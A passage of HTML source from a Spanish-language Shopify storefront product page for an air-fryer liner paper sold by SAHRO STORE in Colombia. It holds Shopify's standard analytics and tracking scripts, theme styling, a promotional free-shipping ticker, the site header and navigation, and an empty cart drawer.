        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72960508204,
      theme_id: 173566099756,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sahrostore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sahrostore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sahrostore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72960508204,"isMerchantRequest":null,"themeId":173566099756,"themeCityHash":"1396473221012264517","contentLanguage":"es","currency":"COP","eventMetadataId":"ffe4d8f0-e157-4d09-a276-3c0b57733119"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8250737918252,"requestId":"cd8d39ff-2f45-46f3-ab13-48b468b298c6-1768613997","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":44875752571180,"productId":8250737918252,"productGid":"gid:\/\/shopify\/Product\/8250737918252","name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 100 x $35.000","price":"35000.00","sku":"","brand":"SAHRO STORE","variant":"100 x $35.000","category":"Cocina","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":44875752571180,"productId":8250737918252,"productGid":"gid:\/\/shopify\/Product\/8250737918252","name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 100 x $35.000","price":"35000.00","sku":"","brand":"SAHRO STORE","variant":"100 x $35.000","category":"Cocina","nonInteraction":true,"remote":false,"referer":"https:\/\/sahrostore.com\/products\/papel-protector-para"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sahrostore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sahrostore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72960508204"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173566099756"
  data-theme-name="Shrine Pro"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sahrostore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23764852408620__horizontal_ticker_heiDQq" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23764852408620__horizontal_ticker_heiDQq-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23764852408620__horizontal_ticker_heiDQq .horizontal-ticker__container {
    animation: horTicker 30s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23764852408620__horizontal_ticker_heiDQq-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23764852408620__horizontal_ticker_heiDQq .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23764852408620__horizontal_ticker_heiDQq color-accent-2 section-sections--23764852408620__horizontal_ticker_heiDQq-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 1.6rem;--desktop-image-height: 3.6rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          Envió Gatis
        </p>
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          Contra Entrega En Todo EL PAÍS
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envió Gatis
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Contra Entrega En Todo EL PAÍS
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--23764852408620__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catálogo
                          </a></li><li><a href="/pages/sahro-store" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sobre Nosotros
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/72960508204/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/sahro.tienda" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/sahro.store/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Inicio</span>
                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Catálogo</span>
                </a></li><li><a href="/pages/sahro-store" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Sobre Nosotros</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contacto </span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=500" alt="SAHRO STORE" srcset="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=50 50w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=100 100w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=150 150w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=200 200w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=250 250w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=300 300w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=400 400w, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&amp;width=500 500w" width="80" height="77.14649681528662" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/72960508204/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SAHRO STORE",
    
      "logo": "https:\/\/sahrostore.com\/cdn\/shop\/files\/Logo_Sahro_store_1.png?v=1677481620\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/sahro.tienda",
      "",
      "https:\/\/www.instagram.com\/sahro.store\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sahrostore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/72960508204/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
